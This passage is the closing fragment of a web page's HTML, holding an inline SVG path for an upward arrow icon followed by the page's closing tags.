			</symbol><symbol id="icon-arrow-up" viewBox="0 0 32 32"><path d="M30.054 23.768l-2.964 2.946c-0.446 0.446-1.161 0.446-1.607 0l-9.482-9.482-9.482 9.482c-0.446 0.446-1.161 0.446-1.607 0l-2.964-2.946c-0.446-0.446-0.446-1.179 0-1.625l13.25-13.232c0.446-0.446 1.161-0.446 1.607 0l13.25 13.232c0.446 0.446 0.446 1.179 0 1.625z"></path></symbol></defs></svg>	</body>
</html>
